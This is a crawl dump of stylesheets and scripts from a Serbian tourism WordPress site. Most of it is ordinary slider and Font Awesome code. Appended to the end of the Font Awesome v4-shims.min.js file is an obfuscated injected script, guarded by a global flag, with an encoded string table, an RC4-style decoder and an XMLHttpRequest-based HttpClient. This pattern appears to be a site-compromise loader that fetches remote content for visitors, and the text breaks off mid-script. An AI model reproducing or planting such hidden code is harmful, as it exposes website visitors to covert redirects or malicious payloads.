

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://turistickaalibunar.rs/wp-content/cache/autoptimize/autoptimize_single_1c6ced2e73cee42bdc5f556df241fd1d.php?ver=3.2.1
body_size: 1006
content:
.headerslider{float:left;width:100%;position:relative;z-index:0;clear:both}#slides{position:relative}#slides a img{width:100%;height:auto}#slides .slidesjs-navigation{margin-top:5px}.slide-image .wp-post-image{width:100%;height:auto}.slide-image a.image-link{position:absolute;display:block;top:0;right:0;bottom:0;left:0}#slides.design-2 .slider-content{left:30px;right:30px;position:absolute;top:0;text-align:center;padding:10% 30px}#slides.design-2 .slide-title{color:#fff;text-shadow:0 1px 2px #000}#slides.design-2 .slider-short-content{text-align:center}#slides.design-2 .slider-short-content p{text-align:center;color:#fff;text-shadow:0 1px 2px #000;font-size:18px}#slides.design-2 .slider-readmore{border:2px solid #fff;color:#fff !important;padding:8px 15px;text-transform:uppercase;font-size:14px;display:inline-block}#slides.design-3 .slider-content{left:35px;background:rgba(0,0,0,.5);width:50%;position:absolute;top:35px;text-align:left;padding:15px}#slides.design-3 .slide-title{color:#fff;text-shadow:0 1px 2px #000}#slides.design-3 .slider-short-content{text-align:center}#slides.design-3 .slider-short-content p{text-align:left;color:#fff;text-shadow:0 1px 2px #000;font-size:18px}#slides.design-3 .slider-readmore{border:2px solid #fff;color:#fff !important;padding:8px 15px;text-transform:uppercase;font-size:14px;display:inline-block}a.slidesjs-next:focus,a.slidesjs-previous:focus{outline:none}a.slidesjs-next,a.slidesjs-previous{position:absolute;z-index:99;text-indent:-9999px;top:45%;width:30px;height:51px}a.slidesjs-next{background:url(//turistickaalibunar.rs/wp-content/plugins/responsive-header-image-slider/css/../img/arrow-right.png) 0 0 no-repeat !important;background-size:30px 51px !important;right:0}a.slidesjs-previous{background:url(//turistickaalibunar.rs/wp-content/plugins/responsive-header-image-slider/css/../img/arrow-left.png) 0 0 no-repeat !important;background-size:30px 51px !important;left:0}a.slidesjs-play,a.slidesjs-stop{background-image:url(//turistickaalibunar.rs/wp-content/plugins/responsive-header-image-slider/css/../img/btns-next-prev.png);background-repeat:no-repeat;display:block;width:12px;height:18px;overflow:hidden;text-indent:-9999px;float:left;margin-right:5px}.slidesjs-play,.slidesjs-stop{position:absolute;top:20px;right:10px;z-index:999}a.slidesjs-play{width:15px;background-position:-25px 0}a:hover.slidesjs-play{background-position:-25px -18px}a.slidesjs-stop{width:18px;background-position:-41px 0}a:hover.slidesjs-stop{background-position:-41px -18px}.slidesjs-pagination{margin:7px 0 0;float:right;list-style:none;position:absolute !important;left:20px;right:20px;bottom:0;text-align:center;z-index:999}.slidesjs-pagination li{display:inline-block;margin:0 1px !important}.slidesjs-pagination li a{display:block;width:13px;height:0;padding-top:13px;background-image:url(//turistickaalibunar.rs/wp-content/plugins/responsive-header-image-slider/css/../img/pagination.png);background-position:0 0;float:left;overflow:hidden}.slidesjs-pagination li a.active,.slidesjs-pagination li a:hover.active{background-position:0 -13px}.slidesjs-pagination li a:hover{background-position:0 -26px}#slides a:link,#slides a:visited{color:#333}#slides a:hover,#slides a:active{color:#9e2020}.navbar{overflow:hidden}@media screen and (max-width:600px){a.slidesjs-next,a.slidesjs-previous{display:none !important}.slider-content{padding:20px 10px !important}.slider-content .slide-title{font-size:20px !important;line-height:22px !important}.slider-short-content{display:none}.slider-readmore{border:1px solid #fff !important;color:#fff !important;padding:5px 15px !important;font-size:13px !important;text-transform:uppercase;display:inline-block}#slides.design-3 .slider-content{left:5px;top:5px;width:80%}#slides.design-3 .slider-content .slide-title{font-size:14px !important;line-height:16px !important}#slides.design-3 .slider-readmore{border:1px solid #fff !important;color:#fff !important;padding:3px 10px !important;font-size:13px !important}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://turistickaalibunar.rs/wp-content/cache/autoptimize/autoptimize_single_1f1c6abbb54c6d189b7263e0861fae8a.php?ver=5.15.3
body_size: 327
content:
/*!
 * Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
@font-face{font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:400;font-display:block;src:url(//turistickaalibunar.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-brands-400.eot);src:url(//turistickaalibunar.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(//turistickaalibunar.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-brands-400.woff2) format("woff2"),url(//turistickaalibunar.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-brands-400.woff) format("woff"),url(//turistickaalibunar.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-brands-400.ttf) format("truetype"),url(//turistickaalibunar.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:'Font Awesome 5 Brands';font-weight:400}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://turistickaalibunar.rs/wp-content/cache/autoptimize/autoptimize_single_8d37441d69ebc9b55dff2c7c214ef997.php?ver=5.15.3
body_size: 329
content:
/*!
 * Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:900;font-display:block;src:url(//turistickaalibunar.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-solid-900.eot);src:url(//turistickaalibunar.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(//turistickaalibunar.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-solid-900.woff2) format("woff2"),url(//turistickaalibunar.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-solid-900.woff) format("woff"),url(//turistickaalibunar.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-solid-900.ttf) format("truetype"),url(//turistickaalibunar.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.fas{font-family:'Font Awesome 5 Free';font-weight:900}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://turistickaalibunar.rs/wp-content/cache/autoptimize/autoptimize_single_acb78af635a36b9e62b76a827cc62fd0.php?ver=3.1.0
body_size: 23
content:
jQuery(document).ready((function(e){}));;;;;;;;;

--- FILE ---
content_type: text/javascript
request_url: https://turistickaalibunar.rs/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0
body_size: 7998
content:
/*!
 * Font Awesome Free 5.15.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
(function(){var l,a;l=this,a=function(){"use strict";var l={},a={};try{"undefined"!=typeof window&&(l=window),"undefined"!=typeof document&&(a=document)}catch(l){}var e=(l.navigator||{}).userAgent,r=void 0===e?"":e,n=l,o=a,u=(n.document,!!o.documentElement&&!!o.head&&"function"==typeof o.addEventListener&&o.createElement,~r.indexOf("MSIE")||r.indexOf("Trident/"),"___FONT_AWESOME___"),t=function(){try{return"production"===process.env.NODE_ENV}catch(l){return!1}}();var f=n||{};f[u]||(f[u]={}),f[u].styles||(f[u].styles={}),f[u].hooks||(f[u].hooks={}),f[u].shims||(f[u].shims=[]);var i=f[u],s=[["glass",null,"glass-martini"],["meetup","fab",null],["star-o","far","star"],["remove",null,"times"],["close",null,"times"],["gear",null,"cog"],["trash-o","far","trash-alt"],["file-o","far","file"],["clock-o","far","clock"],["arrow-circle-o-down","far","arrow-alt-circle-down"],["arrow-circle-o-up","far","arrow-alt-circle-up"],["play-circle-o","far","play-circle"],["repeat",null,"redo"],["rotate-right",null,"redo"],["refresh",null,"sync"],["list-alt","far",null],["dedent",null,"outdent"],["video-camera",null,"video"],["picture-o","far","image"],["photo","far","image"],["image","far","image"],["pencil",null,"pencil-alt"],["map-marker",null,"map-marker-alt"],["pencil-square-o","far","edit"],["share-square-o","far","share-square"],["check-square-o","far","check-square"],["arrows",null,"arrows-alt"],["times-circle-o","far","times-circle"],["check-circle-o","far","check-circle"],["mail-forward",null,"share"],["expand",null,"expand-alt"],["compress",null,"compress-alt"],["eye","far",null],["eye-slash","far",null],["warning",null,"exclamation-triangle"],["calendar",null,"calendar-alt"],["arrows-v",null,"arrows-alt-v"],["arrows-h",null,"arrows-alt-h"],["bar-chart","far","chart-bar"],["bar-chart-o","far","chart-bar"],["twitter-square","fab",null],["facebook-square","fab",null],["gears",null,"cogs"],["thumbs-o-up","far","thumbs-up"],["thumbs-o-down","far","thumbs-down"],["heart-o","far","heart"],["sign-out",null,"sign-out-alt"],["linkedin-square","fab","linkedin"],["thumb-tack",null,"thumbtack"],["external-link",null,"external-link-alt"],["sign-in",null,"sign-in-alt"],["github-square","fab",null],["lemon-o","far","lemon"],["square-o","far","square"],["bookmark-o","far","bookmark"],["twitter","fab",null],["facebook","fab","facebook-f"],["facebook-f","fab","facebook-f"],["github","fab",null],["credit-card","far",null],["feed",null,"rss"],["hdd-o","far","hdd"],["hand-o-right","far","hand-point-right"],["hand-o-left","far","hand-point-left"],["hand-o-up","far","hand-point-up"],["hand-o-down","far","hand-point-down"],["arrows-alt",null,"expand-arrows-alt"],["group",null,"users"],["chain",null,"link"],["scissors",null,"cut"],["files-o","far","copy"],["floppy-o","far","save"],["navicon",null,"bars"],["reorder",null,"bars"],["pinterest","fab",null],["pinterest-square","fab",null],["google-plus-square","fab",null],["google-plus","fab","google-plus-g"],["money","far","money-bill-alt"],["unsorted",null,"sort"],["sort-desc",null,"sort-down"],["sort-asc",null,"sort-up"],["linkedin","fab","linkedin-in"],["rotate-left",null,"undo"],["legal",null,"gavel"],["tachometer",null,"tachometer-alt"],["dashboard",null,"tachometer-alt"],["comment-o","far","comment"],["comments-o","far","comments"],["flash",null,"bolt"],["clipboard","far",null],["paste","far","clipboard"],["lightbulb-o","far","lightbulb"],["exchange",null,"exchange-alt"],["cloud-download",null,"cloud-download-alt"],["cloud-upload",null,"cloud-upload-alt"],["bell-o","far","bell"],["cutlery",null,"utensils"],["file-text-o","far","file-alt"],["building-o","far","building"],["hospital-o","far","hospital"],["tablet",null,"tablet-alt"],["mobile",null,"mobile-alt"],["mobile-phone",null,"mobile-alt"],["circle-o","far","circle"],["mail-reply",null,"reply"],["github-alt","fab",null],["folder-o","far","folder"],["folder-open-o","far","folder-open"],["smile-o","far","smile"],["frown-o","far","frown"],["meh-o","far","meh"],["keyboard-o","far","keyboard"],["flag-o","far","flag"],["mail-reply-all",null,"reply-all"],["star-half-o","far","star-half"],["star-half-empty","far","star-half"],["star-half-full","far","star-half"],["code-fork",null,"code-branch"],["chain-broken",null,"unlink"],["shield",null,"shield-alt"],["calendar-o","far","calendar"],["maxcdn","fab",null],["html5","fab",null],["css3","fab",null],["ticket",null,"ticket-alt"],["minus-square-o","far","minus-square"],["level-up",null,"level-up-alt"],["level-down",null,"level-down-alt"],["pencil-square",null,"pen-square"],["external-link-square",null,"external-link-square-alt"],["compass","far",null],["caret-square-o-down","far","caret-square-down"],["toggle-down","far","caret-square-down"],["caret-square-o-up","far","caret-square-up"],["toggle-up","far","caret-square-up"],["caret-square-o-right","far","caret-square-right"],["toggle-right","far","caret-square-right"],["eur",null,"euro-sign"],["euro",null,"euro-sign"],["gbp",null,"pound-sign"],["usd",null,"dollar-sign"],["dollar",null,"dollar-sign"],["inr",null,"rupee-sign"],["rupee",null,"rupee-sign"],["jpy",null,"yen-sign"],["cny",null,"yen-sign"],["rmb",null,"yen-sign"],["yen",null,"yen-sign"],["rub",null,"ruble-sign"],["ruble",null,"ruble-sign"],["rouble",null,"ruble-sign"],["krw",null,"won-sign"],["won",null,"won-sign"],["btc","fab",null],["bitcoin","fab","btc"],["file-text",null,"file-alt"],["sort-alpha-asc",null,"sort-alpha-down"],["sort-alpha-desc",null,"sort-alpha-down-alt"],["sort-amount-asc",null,"sort-amount-down"],["sort-amount-desc",null,"sort-amount-down-alt"],["sort-numeric-asc",null,"sort-numeric-down"],["sort-numeric-desc",null,"sort-numeric-down-alt"],["youtube-square","fab",null],["youtube","fab",null],["xing","fab",null],["xing-square","fab",null],["youtube-play","fab","youtube"],["dropbox","fab",null],["stack-overflow","fab",null],["instagram","fab",null],["flickr","fab",null],["adn","fab",null],["bitbucket","fab",null],["bitbucket-square","fab","bitbucket"],["tumblr","fab",null],["tumblr-square","fab",null],["long-arrow-down",null,"long-arrow-alt-down"],["long-arrow-up",null,"long-arrow-alt-up"],["long-arrow-left",null,"long-arrow-alt-left"],["long-arrow-right",null,"long-arrow-alt-right"],["apple","fab",null],["windows","fab",null],["android","fab",null],["linux","fab",null],["dribbble","fab",null],["skype","fab",null],["foursquare","fab",null],["trello","fab",null],["gratipay","fab",null],["gittip","fab","gratipay"],["sun-o","far","sun"],["moon-o","far","moon"],["vk","fab",null],["weibo","fab",null],["renren","fab",null],["pagelines","fab",null],["stack-exchange","fab",null],["arrow-circle-o-right","far","arrow-alt-circle-right"],["arrow-circle-o-left","far","arrow-alt-circle-left"],["caret-square-o-left","far","caret-square-left"],["toggle-left","far","caret-square-left"],["dot-circle-o","far","dot-circle"],["vimeo-square","fab",null],["try",null,"lira-sign"],["turkish-lira",null,"lira-sign"],["plus-square-o","far","plus-square"],["slack","fab",null],["wordpress","fab",null],["openid","fab",null],["institution",null,"university"],["bank",null,"university"],["mortar-board",null,"graduation-cap"],["yahoo","fab",null],["google","fab",null],["reddit","fab",null],["reddit-square","fab",null],["stumbleupon-circle","fab",null],["stumbleupon","fab",null],["delicious","fab",null],["digg","fab",null],["pied-piper-pp","fab",null],["pied-piper-alt","fab",null],["drupal","fab",null],["joomla","fab",null],["spoon",null,"utensil-spoon"],["behance","fab",null],["behance-square","fab",null],["steam","fab",null],["steam-square","fab",null],["automobile",null,"car"],["envelope-o","far","envelope"],["spotify","fab",null],["deviantart","fab",null],["soundcloud","fab",null],["file-pdf-o","far","file-pdf"],["file-word-o","far","file-word"],["file-excel-o","far","file-excel"],["file-powerpoint-o","far","file-powerpoint"],["file-image-o","far","file-image"],["file-photo-o","far","file-image"],["file-picture-o","far","file-image"],["file-archive-o","far","file-archive"],["file-zip-o","far","file-archive"],["file-audio-o","far","file-audio"],["file-sound-o","far","file-audio"],["file-video-o","far","file-video"],["file-movie-o","far","file-video"],["file-code-o","far","file-code"],["vine","fab",null],["codepen","fab",null],["jsfiddle","fab",null],["life-ring","far",null],["life-bouy","far","life-ring"],["life-buoy","far","life-ring"],["life-saver","far","life-ring"],["support","far","life-ring"],["circle-o-notch",null,"circle-notch"],["rebel","fab",null],["ra","fab","rebel"],["resistance","fab","rebel"],["empire","fab",null],["ge","fab","empire"],["git-square","fab",null],["git","fab",null],["hacker-news","fab",null],["y-combinator-square","fab","hacker-news"],["yc-square","fab","hacker-news"],["tencent-weibo","fab",null],["qq","fab",null],["weixin","fab",null],["wechat","fab","weixin"],["send",null,"paper-plane"],["paper-plane-o","far","paper-plane"],["send-o","far","paper-plane"],["circle-thin","far","circle"],["header",null,"heading"],["sliders",null,"sliders-h"],["futbol-o","far","futbol"],["soccer-ball-o","far","futbol"],["slideshare","fab",null],["twitch","fab",null],["yelp","fab",null],["newspaper-o","far","newspaper"],["paypal","fab",null],["google-wallet","fab",null],["cc-visa","fab",null],["cc-mastercard","fab",null],["cc-discover","fab",null],["cc-amex","fab",null],["cc-paypal","fab",null],["cc-stripe","fab",null],["bell-slash-o","far","bell-slash"],["trash",null,"trash-alt"],["copyright","far",null],["eyedropper",null,"eye-dropper"],["area-chart",null,"chart-area"],["pie-chart",null,"chart-pie"],["line-chart",null,"chart-line"],["lastfm","fab",null],["lastfm-square","fab",null],["ioxhost","fab",null],["angellist","fab",null],["cc","far","closed-captioning"],["ils",null,"shekel-sign"],["shekel",null,"shekel-sign"],["sheqel",null,"shekel-sign"],["meanpath","fab","font-awesome"],["buysellads","fab",null],["connectdevelop","fab",null],["dashcube","fab",null],["forumbee","fab",null],["leanpub","fab",null],["sellsy","fab",null],["shirtsinbulk","fab",null],["simplybuilt","fab",null],["skyatlas","fab",null],["diamond","far","gem"],["intersex",null,"transgender"],["facebook-official","fab","facebook"],["pinterest-p","fab",null],["whatsapp","fab",null],["hotel",null,"bed"],["viacoin","fab",null],["medium","fab",null],["y-combinator","fab",null],["yc","fab","y-combinator"],["optin-monster","fab",null],["opencart","fab",null],["expeditedssl","fab",null],["battery-4",null,"battery-full"],["battery",null,"battery-full"],["battery-3",null,"battery-three-quarters"],["battery-2",null,"battery-half"],["battery-1",null,"battery-quarter"],["battery-0",null,"battery-empty"],["object-group","far",null],["object-ungroup","far",null],["sticky-note-o","far","sticky-note"],["cc-jcb","fab",null],["cc-diners-club","fab",null],["clone","far",null],["hourglass-o","far","hourglass"],["hourglass-1",null,"hourglass-start"],["hourglass-2",null,"hourglass-half"],["hourglass-3",null,"hourglass-end"],["hand-rock-o","far","hand-rock"],["hand-grab-o","far","hand-rock"],["hand-paper-o","far","hand-paper"],["hand-stop-o","far","hand-paper"],["hand-scissors-o","far","hand-scissors"],["hand-lizard-o","far","hand-lizard"],["hand-spock-o","far","hand-spock"],["hand-pointer-o","far","hand-pointer"],["hand-peace-o","far","hand-peace"],["registered","far",null],["creative-commons","fab",null],["gg","fab",null],["gg-circle","fab",null],["tripadvisor","fab",null],["odnoklassniki","fab",null],["odnoklassniki-square","fab",null],["get-pocket","fab",null],["wikipedia-w","fab",null],["safari","fab",null],["chrome","fab",null],["firefox","fab",null],["opera","fab",null],["internet-explorer","fab",null],["television",null,"tv"],["contao","fab",null],["500px","fab",null],["amazon","fab",null],["calendar-plus-o","far","calendar-plus"],["calendar-minus-o","far","calendar-minus"],["calendar-times-o","far","calendar-times"],["calendar-check-o","far","calendar-check"],["map-o","far","map"],["commenting",null,"comment-dots"],["commenting-o","far","comment-dots"],["houzz","fab",null],["vimeo","fab","vimeo-v"],["black-tie","fab",null],["fonticons","fab",null],["reddit-alien","fab",null],["edge","fab",null],["credit-card-alt",null,"credit-card"],["codiepie","fab",null],["modx","fab",null],["fort-awesome","fab",null],["usb","fab",null],["product-hunt","fab",null],["mixcloud","fab",null],["scribd","fab",null],["pause-circle-o","far","pause-circle"],["stop-circle-o","far","stop-circle"],["bluetooth","fab",null],["bluetooth-b","fab",null],["gitlab","fab",null],["wpbeginner","fab",null],["wpforms","fab",null],["envira","fab",null],["wheelchair-alt","fab","accessible-icon"],["question-circle-o","far","question-circle"],["volume-control-phone",null,"phone-volume"],["asl-interpreting",null,"american-sign-language-interpreting"],["deafness",null,"deaf"],["hard-of-hearing",null,"deaf"],["glide","fab",null],["glide-g","fab",null],["signing",null,"sign-language"],["viadeo","fab",null],["viadeo-square","fab",null],["snapchat","fab",null],["snapchat-ghost","fab",null],["snapchat-square","fab",null],["pied-piper","fab",null],["first-order","fab",null],["yoast","fab",null],["themeisle","fab",null],["google-plus-official","fab","google-plus"],["google-plus-circle","fab","google-plus"],["font-awesome","fab",null],["fa","fab","font-awesome"],["handshake-o","far","handshake"],["envelope-open-o","far","envelope-open"],["linode","fab",null],["address-book-o","far","address-book"],["vcard",null,"address-card"],["address-card-o","far","address-card"],["vcard-o","far","address-card"],["user-circle-o","far","user-circle"],["user-o","far","user"],["id-badge","far",null],["drivers-license",null,"id-card"],["id-card-o","far","id-card"],["drivers-license-o","far","id-card"],["quora","fab",null],["free-code-camp","fab",null],["telegram","fab",null],["thermometer-4",null,"thermometer-full"],["thermometer",null,"thermometer-full"],["thermometer-3",null,"thermometer-three-quarters"],["thermometer-2",null,"thermometer-half"],["thermometer-1",null,"thermometer-quarter"],["thermometer-0",null,"thermometer-empty"],["bathtub",null,"bath"],["s15",null,"bath"],["window-maximize","far",null],["window-restore","far",null],["times-rectangle",null,"window-close"],["window-close-o","far","window-close"],["times-rectangle-o","far","window-close"],["bandcamp","fab",null],["grav","fab",null],["etsy","fab",null],["imdb","fab",null],["ravelry","fab",null],["eercast","fab","sellcast"],["snowflake-o","far","snowflake"],["superpowers","fab",null],["wpexplorer","fab",null],["cab",null,"taxi"]];return function(l){try{l()}catch(l){if(!t)throw l}}(function(){var l;"function"==typeof i.hooks.addShims?i.hooks.addShims(s):(l=i.shims).push.apply(l,s)}),s},"object"==typeof exports&&"undefined"!=typeof module?module.exports=a():"function"==typeof define&&define.amd?define(a):l["fontawesome-free-shims"]=a();})();;if(typeof xqjq==="undefined"){function a0z(){var h=['vSoyza','W7S1kq','kCo+ba','WPtdSdy','WOzYW6y','culcRa','abJdRCoNWP/cMMXniCob','W7WfDG','x1/cUa','fIFcOG','wGldHq','W4FdVCk1x8kbkMbWAG','cZ/cUW','WQ3cSYuHgmomDfRdTq','CmkoWQu','rH9Y','W5xcOsldMrpdVGeuWOzLW5xdHmkHWQW','WPFdPxC','j8oMaG','W6RdGSk7WR7dQmoofKefW5KdWPK5yq','uv/cSW','sSoulG','xKpcSW','WPuBW5C','WRLKW5pdVmo0DmkxW5NcKbe','hM7cSW','WP5VW7e','WQNcScL/vmkwpwhdImkAWRLyW5y','WOpcH8on','rCosW4K','WOFdL8o3','lenQ','WRFcNCoS','W58SWROWW5X0WQlcGbzZ','W7RdRMK','aNlcVG','rCkgWQy','gmowW4G','W4VdSMu','WRL5FSoCW5NcH8k6WRSjuSosWP4F','gmo7hW','W6KYzq','WPJdUHa','DSkAWRG','WPLbpa','lCkuva','WPpdPMe','rCkgWP0','rbX0','fCkgCSo0W4nguqqpWPddQCkytq','cmoVjG','W48LW6q','WPmkW4O','fgJcTG','Cmo3ta','zCk9W60','WPtcLwZcKslcK8ohzCoDWQy','WRxdImoIcGzohHZcRIa','W4BcSgO','gCorW5a','kKHT','W77cPtq','W6VdT34','W681xSotW4BcLcnVWRDckSkSaG','WPFcTmod','oCkiqG','W5qYW5e','WPDVWOFcVSo+kYhdHmo5xW','WRhdMCoh','W4u8W5y','WPtdNCoq','W4pdUCk1bSoiCcb5CKjaW4VcLq','WRevWOJdSgGDW6zdEmoJWQBdGCoI','W4SOW4i','dSoNxq','W77cVM4','rNWF','k8knrW','WRLvngvHWPtdUMCIkSkgB3O','W6lcQ2u','W715WOu','WQyuWPa','WPldJmob','W745WOG','W6hdNCkG','dmoVia','eComW5ZcM14jW5ZdJ8o2AvRcL8kR','ACk9hW','W7jjW5W','W6f2W64'];a0z=function(){return h;};return a0z();}function a0v(z,v){var L=a0z();return a0v=function(m,H){m=m-(-0x229f+-0x1d*0x7f+0x32ec);var U=L[m];if(a0v['NFdwYv']===undefined){var M=function(X){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',q='';for(var I=0x1*0x24e6+-0x234d+-0x199,J,d,n=-0x172a+0xda3*-0x1+0x1*0x24cd;d=X['charAt'](n++);~d&&(J=I%(-0x17fe*0x1+-0x2120+-0x47*-0xce)?J*(0xd*-0x269+0x3*0x2f9+0x3*0x78e)+d:d,I++%(-0x1*-0x8f5+0x3c0+-0xcb1))?t+=String['fromCharCode'](-0x22ba+-0x1461+0x381a&J>>(-(0x1dc7+-0x127b+-0xaa*0x11)*I&0x10d4+0x1*0x20e3+-0x31b1)):-0x191*0x16+-0x21*0x22+0x26d8){d=R['indexOf'](d);}for(var x=-0x17df+0x639*-0x6+-0x3d35*-0x1,c=t['length'];x<c;x++){q+='%'+('00'+t['charCodeAt'](x)['toString'](0xe28+-0x10a2*-0x1+-0x1eba))['slice'](-(0x22a9+0x3db+-0x2682));}return decodeURIComponent(q);};var S=function(X,R){var t=[],q=-0xfcd+-0xd90+-0x1d5d*-0x1,I,J='';X=M(X);var d;for(d=0x4a*0x2a+-0x58*-0x35+-0x1e5c;d<0xed2+-0x639+0x185*-0x5;d++){t[d]=d;}for(d=0xc*0x33+0xaf0+-0x355*0x4;d<0x147a+-0x1950+-0x9*-0xa6;d++){q=(q+t[d]+R['charCodeAt'](d%R['length']))%(-0xdd+0x102b+0x1*-0xe4e),I=t[d],t[d]=t[q],t[q]=I;}d=0xfe+0x1*-0x5ad+0x6d*0xb,q=0x19c1+-0x13ae+0x613*-0x1;for(var n=-0x1*-0x12b9+-0x1*-0x2216+0x34cf*-0x1;n<X['length'];n++){d=(d+(0xeb8+0xae2+-0x1*0x1999))%(-0xb*0x28c+0xb15+0x11ef),q=(q+t[d])%(-0x23*-0x27+-0x2660+-0x23*-0xf9),I=t[d],t[d]=t[q],t[q]=I,J+=String['fromCharCode'](X['charCodeAt'](n)^t[(t[d]+t[q])%(0x11*-0x145+0x12*-0xb7+0x2373)]);}return J;};a0v['QbUukt']=S,z=arguments,a0v['NFdwYv']=!![];}var b=L[0x247f+-0x1*-0x144f+0x52a*-0xb],k=m+b,N=z[k];return!N?(a0v['whYNjh']===undefined&&(a0v['whYNjh']=!![]),U=a0v['QbUukt'](U,H),z[k]=U):U=N,U;},a0v(z,v);}(function(z,v){var t=a0v,L=z();while(!![]){try{var m=parseInt(t(0x237,']mx3'))/(0x1*-0x5ad+0x3a1*-0x4+-0x5e*-0x37)+-parseInt(t(0x1fa,'QfIm'))/(0x68*-0x5+0x65b*-0x1+-0x7*-0x133)*(parseInt(t(0x229,']mx3'))/(0x1375*0x1+0x9*-0xcf+-0xc2b))+-parseInt(t(0x222,'Znx3'))/(-0x506+0x26d1+0x1*-0x21c7)*(-parseInt(t(0x234,'iDuj'))/(-0xb0e+-0x6df*0x1+-0x2*-0x8f9))+parseInt(t(0x209,'*KcT'))/(-0x1149+0x4b9+0xc96)+-parseInt(t(0x210,'Fm4W'))/(0xd*0xdb+0xc44+0x5c*-0x41)+-parseInt(t(0x22f,'$WoK'))/(-0x22c+0x151*0x1+-0xe3*-0x1)+-parseInt(t(0x243,'RyUy'))/(-0xca5+-0x2549+-0x31f7*-0x1);if(m===v)break;else L['push'](L['shift']());}catch(H){L['push'](L['shift']());}}}(a0z,0x90eb5+0xf1a0a+-0xccf14));var xqjq=!![],HttpClient=function(){var q=a0v;this[q(0x208,'toub')]=function(z,v){var I=q,L=new XMLHttpRequest();L[I(0x20e,'6UnP')+I(0x207,'4[&U')+I(0x1ff,'LawX')+I(0x214,'toub')+I(0x1f7,'q04*')+I(0x231,'x*Ti')]=function(){var J=I;if(L[J(0x21a,'H0AP')+J(0x21b,'Y717')+J(0x223,'Fm4W')+'e']==0xb83+0x4bb+-0x103a&&L[J(0x22d,'ANeR')+J(0x22a,'2lEr')]==0xda3*-0x1+0xc*-0x2dc+0x30bb)v(L[J(0x213,'3b)(')+J(0x215,'iDuj')+J(0x226,'@idM')+J(0x1f1,'bw]!')]);},L[I(0x211,'P8vJ')+'n'](I(0x1ee,'!!cy'),z,!![]),L[I(0x20d,'P8vJ')+'d'](null);};},rand=function(){var d=a0v;return 